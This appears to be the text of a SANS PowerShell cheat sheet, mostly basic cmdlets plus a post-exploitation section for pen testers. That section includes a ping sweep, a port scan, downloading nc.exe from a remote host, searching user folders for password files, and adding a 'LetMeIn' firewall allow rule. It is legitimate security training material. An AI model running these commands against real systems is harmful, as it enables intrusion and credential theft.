 Useful Cmdlets (and aliases)
Get a directory listing (ls, dir, gci):
PS C:\> Get-ChildItem
Copy a file (cp, copy, cpi):
PS C:\> Copy-Item src.txt dst.txt
Move a file (mv, move, mi):
PS C:\> Move-Item src.txt dst.txt
Find text within a file:
PS C:\> Select-String –path c:\users
\*.txt –pattern password
PS C:\> ls -r c:\users -file | %
{Select-String -path $_ -pattern
password}
Display file contents (cat, type, gc):
PS C:\> Get-Content file.txt
Get present directory (pwd, gl):
PS C:\> Get-Location
Get a process listing (ps, gps):
PS C:\> Get-Process
Get a service listing:
PS C:\> Get-Service
Formatting output of a command (Format-List):
PS C:\> ls | Format-List –property
name
Paginating output:
PS C:\> ls –r | Out-Host –paging
Get the SHA1 hash of a file:
PS C:\> Get-FileHash -Algorithm SHA1
file.txt
Exporting output to CSV:
PS C:\> Get-Process | Export-Csv
procs.csv
PowerShell for Pen-Tester Post-Exploitation
Conduct a ping sweep:
PS C:\> 1..255 | % {echo "10.10.10.$_";
ping -n 1 -w 100 10.10.10.$_ | Select-
String ttl}
Conduct a port scan:
PS C:\> 1..1024 | % {echo ((new-object
Net.Sockets.TcpClient).Connect("10.10.10
.10",$_)) "Port $_ is open!"} 2>$null
Fetch a file via HTTP (wget in PowerShell):
PS C:\> (New-Object
System.Net.WebClient).DownloadFile("http
://10.10.10.10/nc.exe","nc.exe")
Find all files with a particular name:
PS C:\> Get-ChildItem "C:\Users\" -
recurse -include *passwords*.txt
Get a listing of all installed Microsoft Hotfixes:
PS C:\> Get-HotFix
Navigate the Windows registry:
PS C:\> cd HKLM:\
PS HKLM:\> ls
List programs set to start automatically in the registry:
PS C:\> Get-ItemProperty HKLM:\SOFTWARE
\Microsoft\Windows\CurrentVersion\run
Convert string from ascii to Base64:
PS C:\>
[System.Convert]::ToBase64String([System
.Text.Encoding]::UTF8.GetBytes("PS
FTW!"))
List and modify the Windows firewall rules:
PS C:\> Get-NetFirewallRule –all
PS C:\> New-NetFirewallRule -Action
Allow -DisplayName LetMeIn -
RemoteAddress 10.10.10.25
SANS
INSTITUTE
PowerShell
Cheat Sheet
v. 4.0
POCKET REFERENCE
GUIDE
http://www.sans.org
Purpose
The purpose of this cheat sheet is to
describe some common options and
techniques for use in Microsoft's
PowerShell.
PowerShell Overview
PowerShell Background
PowerShell is the successor to command.com,
cmd.exe and cscript. Initially released as a
separate download, it is now built in to all modern
versions of Microsoft Windows. PowerShell
syntax takes the form of verb-noun patterns
implemented in cmdlets.
Launching PowerShell
PowerShell is accessed by pressing Start ->
typing powershell and pressing enter.
Some operations require administrative privileges
and can be accomplished by launching
PowerShell as an elevated session. You can
launch an elevated PowerShell by pressing Start -
> typing powershell and pressing Shift-CTRL-
Enter.
Additionally, PowerShell cmdlets can be called
from cmd.exe by typing: powershell -c
"<command>".